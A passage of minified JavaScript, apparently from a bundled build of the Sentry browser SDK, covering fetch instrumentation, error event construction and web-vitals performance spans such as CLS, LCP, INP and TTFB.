p={...a,"sentry-trace":u!=null?u:o,baggage:_.length>0?_.join(","):void 0};return r&&c&&!l&&(p.traceparent=c),p}else return{...s}}function Cd(e,t){var n,r;if(t.response){fo(e,t.response.status);const s=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(s){const o=parseInt(s);o>0&&e.setAttribute("http.response_content_length",o)}}else t.error&&e.setStatus({code:j,message:"internal_error"});e.end()}function jt(e){return e.split(",").some(t=>t.trim().startsWith(hr))}function wd(e){return typeof Headers<"u"&&Pe(e,Headers)}function Ld(e,t,n){const r=Ko(e);return{name:r?"".concat(t," ").concat(Ju(r)):t,attributes:Dd(e,r,t,n)}}function Dd(e,t,n,r){const s={url:e,type:"fetch","http.method":n,[G]:r,[Ne]:"http.client"};return t&&(zo(t)||(s["http.url"]=t.href,s["server.address"]=t.host),t.search&&(s["http.query"]=t.search),t.hash&&(s["http.fragment"]=t.hash)),s}function ni(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Rt=O;function kd(){return"history"in Rt&&!!Rt.history}function xd(){if(!("fetch"in Rt))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function Qn(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function Md(){var n;if(typeof EdgeRuntime=="string")return!0;if(!xd())return!1;if(Qn(Rt.fetch))return!0;let e=!1;const t=Rt.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=Qn(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){y&&S.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function ri(e,t){const n="fetch";$e(n,e),He(n,()=>si(void 0,t))}function $d(e){const t="fetch-body-resolved";$e(t,e),He(t,()=>si(Fd))}function si(e,t=!1){t&&!Md()||ne(O,"fetch",function(n){return function(...r){const s=new Error,{method:o,url:i}=Ud(r),c={args:r,fetchData:{method:o,url:i},startTimestamp:Y()*1e3,virtualError:s,headers:Gd(r)};return e||ae("fetch",{...c}),n.apply(O,r).then(async a=>(e?e(a):ae("fetch",{...c,endTimestamp:Y()*1e3,response:a}),a),a=>{if(ae("fetch",{...c,endTimestamp:Y()*1e3,error:a}),lr(a)&&a.stack===void 0&&(a.stack=s.stack,se(a,"framesToPop",1)),a instanceof TypeError&&(a.message==="Failed to fetch"||a.message==="Load failed"||a.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(c.fetchData.url);a.message="".concat(a.message," (").concat(u.host,")")}catch(u){}throw a})}})}async function Hd(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let o=!0;for(;o;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:c}=await r.read();clearTimeout(i),c&&(t(),o=!1)}catch(c){o=!1}finally{clearTimeout(i)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}function Fd(e){let t;try{t=e.clone()}catch(n){return}Hd(t,()=>{ae("fetch-body-resolved",{endTimestamp:Y()*1e3,response:e})})}function er(e,t){return!!e&&typeof e=="object"&&!!e[t]}function Cs(e){return typeof e=="string"?e:e?er(e,"url")?e.url:e.toString?e.toString():"":""}function Ud(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:Cs(n),method:er(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:Cs(t),method:er(t,"method")?String(t.method).toUpperCase():"GET"}}function Gd(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(ro(t))return new Headers(t.headers)}catch(r){}}function Bd(){return"npm"}const C=O;let tr=0;function oi(){return tr>0}function Vd(){tr++,setTimeout(()=>{tr--})}function ot(e,t={}){function n(s){return typeof s=="function"}if(!n(e))return e;try{const s=e.__sentry_wrapped__;if(s)return typeof s=="function"?s:e;if(_r(e))return e}catch(s){return e}const r=function(...s){try{const o=s.map(i=>ot(i,t));return e.apply(this,o)}catch(o){throw Vd(),wt(i=>{i.addEventProcessor(c=>(t.mechanism&&(Yn(c,void 0,void 0),We(c,t.mechanism)),c.extra={...c.extra,arguments:s},c)),kt(o)}),o}};try{for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(r[s]=e[s])}catch(s){}oo(r,e),se(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(s){}return r}function Ir(){const e=Ot(),{referrer:t}=C.document||{},{userAgent:n}=C.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function vr(e,t){const n=Ar(e,t),r={type:zd(t),value:Kd(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function Yd(e,t,n,r){const s=k(),o=s==null?void 0:s.getOptions().normalizeDepth,i=el(t),c={__serialized__:Ro(t,o)};if(i)return{exception:{values:[vr(e,i)]},extra:c};const a={exception:{values:[{type:yn(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:Zd(t,{isUnhandledRejection:r})}]},extra:c};if(n){const u=Ar(e,n);u.length&&(a.exception.values[0].stacktrace={frames:u})}return a}function xn(e,t){return{exception:{values:[vr(e,t)]}}}function Ar(e,t){const n=t.stacktrace||t.stack||"",r=qd(t),s=Wd(t);try{return e(n,r,s)}catch(o){}return[]}const jd=/Minified React error #\d+;/i;function qd(e){return e&&jd.test(e.message)?1:0}function Wd(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function ii(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function zd(e){const t=e==null?void 0:e.name;return!t&&ii(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function Kd(e){const t=e==null?void 0:e.message;return ii(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function Jd(e,t,n,r){const s=(n==null?void 0:n.syntheticException)||void 0,o=Pr(e,t,s,r);return We(o),o.level="error",n!=null&&n.event_id&&(o.event_id=n.event_id),bn(o)}function Xd(e,t,n="info",r,s){const o=(r==null?void 0:r.syntheticException)||void 0,i=nr(e,t,o,s);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),bn(i)}function Pr(e,t,n,r,s){let o;if(to(t)&&t.error)return xn(e,t.error);if(Yr(t)||ha(t)){const i=t;if("stack"in t)o=xn(e,t);else{const c=i.name||(Yr(i)?"DOMError":"DOMException"),a=i.message?"".concat(c,": ").concat(i.message):c;o=nr(e,a,n,r),Yn(o,a)}return"code"in i&&(o.tags={...o.tags,"DOMException.code":"".concat(i.code)}),o}return lr(t)?xn(e,t):It(t)||yn(t)?(o=Yd(e,t,n,s),We(o,{synthetic:!0}),o):(o=nr(e,t,n,r),Yn(o,"".concat(t),void 0),We(o,{synthetic:!0}),o)}function nr(e,t,n,r){const s={};if(r&&n){const o=Ar(e,n);o.length&&(s.exception={values:[{value:t,stacktrace:{frames:o}}]}),We(s,{synthetic:!0})}if(fr(t)){const{__sentry_template_string__:o,__sentry_template_values__:i}=t;return s.logentry={message:o,params:i},s}return s.message=t,s}function Zd(e,{isUnhandledRejection:t}){const n=Ia(e),r=t?"promise rejection":"exception";if(to(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(yn(e)){const s=Qd(e);return"Event `".concat(s,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function Qd(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function el(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class tl extends ku{constructor(t){var a;const n=nl(t),r=C.SENTRY_SDK_SOURCE||Bd();Jo(n,"browser",["browser"],r),(a=n._metadata)!=null&&a.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:s,sendClientReports:o,enableLogs:i,_experiments:c}=this._options;C.document&&(o||i||c!=null&&c.enableMetrics)&&C.document.addEventListener("visibilitychange",()=>{C.document.visibilityState==="hidden"&&(o&&this._flushOutcomes(),i&&Ho(this),c!=null&&c.enableMetrics&&Uo(this))}),s&&this.on("beforeSendSession",Zu)}eventFromException(t,n){return Jd(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return Xd(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,s){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,s)}}function nl(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=C.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const In=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,b=O,rl=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",xt=(e,t,n,r)=>{let s,o;return i=>{t.value>=0&&(i||r)&&(o=t.value-(s!=null?s:0),(o||s===void 0)&&(s=t.value,t.delta=o,t.rating=rl(t.value,n),e(t)))}},sl=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Mt=(e=!0)=>{var n,r;const t=(r=(n=b.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},pt=()=>{var t;const e=Mt();return(t=e==null?void 0:e.activationStart)!=null?t:0},$t=(e,t=-1)=>{var o,i;const n=Mt();let r="navigate";return n&&((o=b.document)!=null&&o.prerendering||pt()>0?r="prerender":(i=b.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:sl(),navigationType:r}},Mn=new WeakMap;function Rr(e,t){return Mn.get(e)||Mn.set(e,new t),Mn.get(e)}class _n{constructor(){_n.prototype.__init.call(this),_n.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var s;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(s=this._onAfterProcessingUnexpectedShift)==null||s.call(this,t)}}const _t=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(s=>{Promise.resolve().then(()=>{t(s.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},Nr=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let yt=-1;const ol=()=>{var e,t;return((e=b.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=b.document)!=null&&t.prerendering)?0:1/0},mn=e=>{b.document.visibilityState==="hidden"&&yt>-1&&(yt=e.type==="visibilitychange"?e.timeStamp:0,al())},il=()=>{addEventListener("visibilitychange",mn,!0),addEventListener("prerenderingchange",mn,!0)},al=()=>{removeEventListener("visibilitychange",mn,!0),removeEventListener("prerenderingchange",mn,!0)},Or=()=>{var e;if(b.document&&yt<0){const t=pt(),n=b.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;yt=n!=null?n:ol(),il()}return{get firstHiddenTime(){return yt}}},vn=e=>{var t;(t=b.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},cl=[1800,3e3],ul=(e,t={})=>{vn(()=>{const n=Or(),r=$t("FCP");let s;const i=_t("paint",c=>{for(const a of c)a.name==="first-contentful-paint"&&(i.disconnect(),a.startTime<n.firstHiddenTime&&(r.value=Math.max(a.startTime-pt(),0),r.entries.push(a),s(!0)))});i&&(s=xt(e,r,cl,t.reportAllChanges))})},dl=[.1,.25],ll=(e,t={})=>{ul(Nr(()=>{var c,a;const n=$t("CLS",0);let r;const s=Rr(t,_n),o=u=>{for(const l of u)s._processEntry(l);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=_t("layout-shift",o);i&&(r=xt(e,n,dl,t.reportAllChanges),(c=b.document)==null||c.addEventListener("visibilitychange",()=>{var u;((u=b.document)==null?void 0:u.visibilityState)==="hidden"&&(o(i.takeRecords()),r(!0))}),(a=b==null?void 0:b.setTimeout)==null||a.call(b,r))}))};let ai=0,$n=1/0,qt=0;const fl=e=>{e.forEach(t=>{t.interactionId&&($n=Math.min($n,t.interactionId),qt=Math.max(qt,t.interactionId),ai=qt?(qt-$n)/7+1:0)})};let rr;const ci=()=>rr?ai:performance.interactionCount||0,pl=()=>{"interactionCount"in performance||rr||(rr=_t("event",fl,{type:"event",buffered:!0,durationThreshold:0}))},Hn=10;let ui=0;const _l=()=>ci()-ui;class gn{constructor(){gn.prototype.__init.call(this),gn.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){ui=ci(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(_l()/50));return this._longestInteractionList[t]}_processEntry(t){var s,o;if((s=this._onBeforeProcessingEntry)==null||s.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Hn||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,c)=>c._latency-i._latency),this._longestInteractionList.length>Hn){const i=this._longestInteractionList.splice(Hn);for(const c of i)this._longestInteractionMap.delete(c.id)}(o=this._onAfterProcessingINPCandidate)==null||o.call(this,r)}}}const Cr=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=b.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};b.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},di=e=>{var n;const t=b.requestIdleCallback||b.setTimeout;((n=b.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=Nr(e),t(e),Cr(e))},ml=[200,500],gl=40,hl=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vn(()=>{var c;pl();const n=$t("INP");let r;const s=Rr(t,gn),o=a=>{di(()=>{for(const l of a)s._processEntry(l);const u=s._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=_t("event",o,{durationThreshold:(c=t.durationThreshold)!=null?c:gl});r=xt(e,n,ml,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Cr(()=>{o(i.takeRecords()),r(!0)}))})};class Sl{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const El=[2500,4e3],yl=(e,t={})=>{vn(()=>{const n=Or(),r=$t("LCP");let s;const o=Rr(t,Sl),i=a=>{t.reportAllChanges||(a=a.slice(-1));for(const u of a)o._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-pt(),0),r.entries=[u],s())},c=_t("largest-contentful-paint",i);if(c){s=xt(e,r,El,t.reportAllChanges);const a=Nr(()=>{i(c.takeRecords()),c.disconnect(),s(!0)});for(const u of["keydown","click","visibilitychange"])b.document&&addEventListener(u,()=>di(a),{capture:!0,once:!0})}})},Tl=[800,1800],sr=e=>{var t,n;(t=b.document)!=null&&t.prerendering?vn(()=>sr(e)):((n=b.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>sr(e),!0):setTimeout(e)},bl=(e,t={})=>{const n=$t("TTFB"),r=xt(e,n,Tl,t.reportAllChanges);sr(()=>{const s=Mt();s&&(n.value=Math.max(s.responseStart-pt(),0),n.entries=[s],r(!0))})},Tt={},hn={};let li,fi,pi,_i;function mi(e,t=!1){return An("cls",e,Al,li,t)}function gi(e,t=!1){return An("lcp",e,Pl,fi,t)}function Il(e){return An("ttfb",e,Rl,pi)}function vl(e){return An("inp",e,Nl,_i)}function it(e,t){return hi(e,t),hn[e]||(Ol(e),hn[e]=!0),Si(e,t)}function Ht(e,t){const n=Tt[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(s){In&&S.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Ae(r),"\nError:"),s)}}function Al(){return ll(e=>{Ht("cls",{metric:e}),li=e},{reportAllChanges:!0})}function Pl(){return yl(e=>{Ht("lcp",{metric:e}),fi=e},{reportAllChanges:!0})}function Rl(){return bl(e=>{Ht("ttfb",{metric:e}),pi=e})}function Nl(){return hl(e=>{Ht("inp",{metric:e}),_i=e})}function An(e,t,n,r,s=!1){hi(e,t);let o;return hn[e]||(o=n(),hn[e]=!0),r&&t({metric:r}),Si(e,t,s?o:void 0)}function Ol(e){const t={};e==="event"&&(t.durationThreshold=0),_t(e,n=>{Ht(e,{entries:n})},t)}function hi(e,t){Tt[e]=Tt[e]||[],Tt[e].push(t)}function Si(e,t,n){return()=>{n&&n();const r=Tt[e];if(!r)return;const s=r.indexOf(t);s!==-1&&r.splice(s,1)}}function Cl(e){return"duration"in e}function Fn(e){return typeof e=="number"&&isFinite(e)}function xe(e,t,n,{...r}){const s=N(e).start_timestamp;return s&&s>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),yr(e,()=>{const o=De({startTime:t,...r});return o&&o.end(n),o})}function wr(e){var g;const t=k();if(!t)return;const{name:n,transaction:r,attributes:s,startTime:o}=e,{release:i,environment:c,sendDefaultPii:a}=t.getOptions(),u=t.getIntegrationByName("Replay"),l=u==null?void 0:u.getReplayId(),d=D(),_=d.getUser(),f=_!==void 0?_.email||_.id||_.ip_address:void 0;let p;try{p=d.getScopeData().contexts.profile.profile_id}catch(P){}const h={release:i,environment:c,user:f||void 0,profile_id:p||void 0,replay_id:l||void 0,transaction:r,"user_agent.original":(g=b.navigator)==null?void 0:g.userAgent,"client.address":a?"{{auto}}":void 0,...s};return De({name:n,attributes:h,startTime:o,experimental:{standalone:!0}})}function Ft(){return b.addEventListener&&b.performance}function B(e){return e/1e3}function wl(e){let t="unknown",n="unknown",r="";for(const s of e){if(s==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(s))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=s}return r===e&&(t=r),{name:t,version:n}}function Ei(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function yi(e,t){let n,r=!1;function s(c){!r&&n&&t(c,n),r=!0}Cr(()=>{s("pagehide")});const o=e.on("beforeStartNavigationSpan",(c,a)=>{a!=null&&a.isRedirect||(s("navigation"),o(),i())}),i=e.on("afterStartPageLoadSpan",c=>{n=c.spanContext().spanId,i()})}function Ll(e){let t=0,n;if(!Ei("layout-shift"))return;const r=mi(({metric:s})=>{const o=s.entries[s.entries.length-1];o&&(t=s.value,n=o)},!0);yi(e,(s,o)=>{Dl(t,n,o,s),r()})}function Dl(e,t,n,r){var u;In&&S.log("Sending CLS span (".concat(e,")"));const s=t?B((oe()||0)+t.startTime):Y(),o=D().getScopeData().transactionName,i=t?Ee((u=t.sources[0])==null?void 0:u.node):"Layout shift",c={[G]:"auto.http.browser.cls",[Ne]:"ui.webvital.cls",[lt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((l,d)=>{c["cls.source.".concat(d+1)]=Ee(l.node)});const a=wr({name:i,transaction:o,attributes:c,startTime:s});a&&(a.addEvent("cls",{[Lt]:"",[Dt]:e}),a.end(s))}function kl(e){let t=0,n;if(!Ei("largest-contentful-paint"))return;const r=gi(({metric:s})=>{const o=s.entries[s.entries.length-1];o&&(t=s.value,n=o)},!0);yi(e,(s,o)=>{xl(t,n,o,s),r()})}function xl(e,t,n,r){In&&S.log("Sending LCP span (".concat(e,")"));const s=B((oe()||0)+((t==null?void 0:t.startTime)||0)),o=D().getScopeData().transactionName,i=t?Ee(t.element):"Largest contentful paint",c={[G]:"auto.http.browser.lcp",[Ne]:"ui.webvital.lcp",[lt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(c["lcp.element"]=Ee(t.element)),t.id&&(c["lcp.id"]=t.id),t.url&&(c["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(c["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(c["lcp.renderTime"]=t.renderTime),t.size!=null&&(c["lcp.size"]=t.size));const a=wr({name:i,transaction:o,attributes:c,startTime:s});a&&(a.addEvent("lcp",{[Lt]:"millisecond",[Dt]:e}),a.end(s))}function ie(e){return e&&((oe()||performance.timeOrigin)+e)/1e3}function Ti(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:s}=wl(e.nextHopProtocol);t["network.protocol.version"]=s,t["network.protocol.name"]=r}return oe()||(n=Ft())!=null&&n.timeOrigin?Ml({...t,"http.request.redirect_start":ie(e.redirectStart),"http.request.redirect_end":ie(e.redirectEnd),"http.request.worker_start":ie(e.workerStart),"http.request.fetch_start":ie(e.fetchStart),"http.request.domain_lookup_start":ie(e.domainLookupStart),"http.request.domain_lookup_end":ie(e.domainLookupEnd),"http.request.connect_start":ie(e.connectStart),"http.request.secure_connection_start":ie(e.secureConnectionStart),"http.request.connection_end":ie(e.connectEnd),"http.request.request_start":ie(e.requestStart),"http.request.response_start":ie(e.responseStart),"http.request.response_end":ie(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function Ml(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const $l=2147483647;let ws=0,he={},Q,Ze;function Hl({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=Ft();if(r&&oe()){r.mark&&b.performance.mark("sentry-tracing-init");const s=t?kl(n):Vl(),o=Yl(),i=e?Ll(n):Bl();return()=>{s==null||s(),o(),i==null||i()}}return()=>{}}function Fl(){it("longtask",({entries:e})=>{const t=X();if(!t)return;const{op:n,start_timestamp:r}=N(t);for(const s of e){const o=B(oe()+s.startTime),i=B(s.duration);n==="navigation"&&r&&o<r||xe(t,o,o+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[G]:"auto.ui.browser.metrics"}})}})}function Ul(){new PerformanceObserver(t=>{const n=X();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const s=B(oe()+r.startTime),{start_timestamp:o,op:i}=N(n);if(i==="navigation"&&o&&s<o)continue;const c=B(r.duration),a={[G]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:l,invokerType:d,sourceURL:_,sourceFunctionName:f,sourceCharPosition:p}=u;a["browser.script.invoker"]=l,a["browser.script.invoker_type"]=d,_&&(a["code.filepath"]=_),f&&(a["code.function"]=f),p!==-1&&(a["browser.script.source_char_position"]=p),xe(n,s,s+c,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:a})}}).observe({type:"long-animation-frame",buffered:!0})}function Gl(){it("event",({entries:e})=>{const t=X();if(t){for(const n of e)if(n.name==="click"){const r=B(oe()+n.startTime),s=B(n.duration),o={name:Ee(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[G]:"auto.ui.browser.metrics"}},i=so(n.target);i&&(o.attributes["ui.component_name"]=i),xe(t,r,r+s,o)}}})}function Bl(){return mi(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(he.cls={value:e.value,unit:""},Ze=t)},!0)}function Vl(){return gi(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(he.lcp={value:e.value,unit:"millisecond"},Q=t)},!0)}function Yl(){return Il(({metric:e})=>{e.entries[e.entries.length-1]&&(he.ttfb={value:e.value,unit:"millisecond"})})}function jl(e,t){const n=Ft(),r=oe();if(!(n!=null&&n.getEntries)||!r)return;const s=B(r),o=n.getEntries(),{op:i,start_timestamp:c}=N(e);o.slice(ws).forEach(a=>{const u=B(a.startTime),l=B(Math.max(0,a.duration));if(!(i==="navigation"&&c&&s+u<c))switch(a.entryType){case"navigation":{Kl(e,a,s);break}case"mark":case"paint":case"measure":{Wl(e,a,u,l,s,t.ignorePerformanceApiSpans);const d=Or(),_=a.startTime<d.firstHiddenTime;a.name==="first-paint"&&_&&(he.fp={value:a.startTime,unit:"millisecond"}),a.name==="first-contentful-paint"&&_&&(he.fcp={value:a.startTime,unit:"millisecond"});break}case"resource":{Zl(e,a,a.name,u,l,s,t.ignoreResourceSpans);break}}}),ws=Math.max(o.length-1,0),Ql(e),i==="pageload"&&(nf(he),t.recordClsOnPageloadSpan||delete he.cls,t.recordLcpOnPageloadSpan||delete he.lcp,Object.entries(he).forEach(([a,u])=>{Mc(a,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",s),e.setAttribute("performance.activationStart",pt()),ef(e,t)),Q=void 0,Ze=void 0,he={}}function ql(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function Wl(e,t,n,r,s,o){if(ql(t)||["mark","measure"].includes(t.entryType)&&Ce(t.name,o))return;const i=Mt(!1),c=B(i?i.requestStart:0),a=s+Math.max(n,c),u=s+n,l=u+r,d={[G]:"auto.resource.browser.metrics"};a!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=a),zl(d,t),a<=l&&xe(e,a,l,{name:t.name,op:t.entryType,attributes:d})}function zl(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,s]of Object.entries(n))if(s&&tt(s))e["sentry.browser.measure.detail.".concat(r)]=s;else if(s!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(s)}catch(o){}return}if(tt(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function Kl(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Wt(e,t,r,n)}),Wt(e,t,"secureConnection",n,"TLS/SSL"),Wt(e,t,"fetch",n,"cache"),Wt(e,t,"domainLookup",n,"DNS"),Xl(e,t,n)}function Wt(e,t,n,r,s=n){const o=Jl(n),i=t[o],c=t["".concat(n,"Start")];!c||!i||xe(e,r+B(c),r+B(i),{op:"browser.".concat(s),name:t.name,attributes:{[G]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function Jl(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function Xl(e,t,n){const r=n+B(t.requestStart),s=n+B(t.responseEnd),o=n+B(t.responseStart);t.responseEnd&&(xe(e,r,s,{op:"browser.request",name:t.name,attributes:{[G]:"auto.ui.browser.metrics"}}),xe(e,o,s,{op:"browser.response",name:t.name,attributes:{[G]:"auto.ui.browser.metrics"}}))}function Zl(e,t,n,r,s,o,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const c=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(c))return;const a={[G]:"auto.resource.browser.metrics"},u=je(n);u.protocol&&(a["url.scheme"]=u.protocol.split(":").pop()),u.host&&(a["server.address"]=u.host),a["url.same_origin"]=n.includes(b.location.origin),tf(t,a,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const l={...a,...Ti(t)},d=o+r,_=d+s;xe(e,d,_,{name:n.replace(b.location.origin,""),op:c,attributes:l})}function Ql(e){const t=b.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Fn(n.rtt)&&(he["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Fn(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Fn(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function ef(e,t){Q&&t.recordLcpOnPageloadSpan&&(Q.element&&e.setAttribute("lcp.element",Ee(Q.element)),Q.id&&e.setAttribute("lcp.id",Q.id),Q.url&&e.setAttribute("lcp.url",Q.url.trim().slice(0,200)),Q.loadTime!=null&&e.setAttribute("lcp.loadTime",Q.loadTime),Q.renderTime!=null&&e.setAttribute("lcp.renderTime",Q.renderTime),e.setAttribute("lcp.size",Q.size)),Ze!=null&&Ze.sources&&t.recordClsOnPageloadSpan&&Ze.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),Ee(n.node)))}function tf(e,t,n){n.forEach(([r,s])=>{const o=e[r];o!=null&&(typeof o=="number"&&o<$l||typeof o=="string")&&(t[s]=o)})}function nf(e){const t=Mt(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function rf(){return 